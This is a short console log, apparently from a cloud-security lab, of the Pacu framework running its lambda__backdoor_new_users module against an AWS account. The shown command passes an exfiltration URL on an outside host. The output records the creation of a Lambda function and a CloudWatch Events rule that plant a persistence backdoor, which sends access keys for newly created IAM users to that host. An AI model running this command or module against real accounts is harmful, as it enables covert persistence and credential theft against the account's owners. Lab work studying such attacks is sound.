 [Pacu (chris:imported-chris) > run lambda__backdoor_new_users --exfil-url https://commander-api.vectratme.com/adduser ]
Running module lambda__backdoor_new_users...
[[lambda__backdoor_new_users] What role should be used? Note: The role should allow Lambda to assume it and have at least the IAM CreateAccessKey permission. Enter the ARN now or just press enter]
to enumerate a list of possible roles to choose from: arn:aws:iam::884414556547:role/cg-debug-role-lambda_privesc_cgid2kcb6hl7am
[lambda__backdoor_new_users] Zipping the Lambda function...
[lambda__backdoor_new_users] Created Lambda function: ean8b0o3clspgwz
[lambda__backdoor_new_users] Created CloudWatch Events rule: arn:aws:events:us-east-1: rule/ean8b0o3clspgwz
[lambda__backdoor_new_users] Added Lambda target to CloudWatch Events rule.
[lambda__backdoor_new_users] Warning: Your backdoor will not execute if the account does not have an active CloudTrail trail in us-east-1.
[lambda__backdoor_new_users] lambda__backdoor_new_users completed.
[lambda__backdoor_new_users] MODULE SUMMARY:
Lambda functions created: 1
CloudWatch Events rules created: 1
Successful backdoor deployments: 1
Pacu (chris:imported-chris) >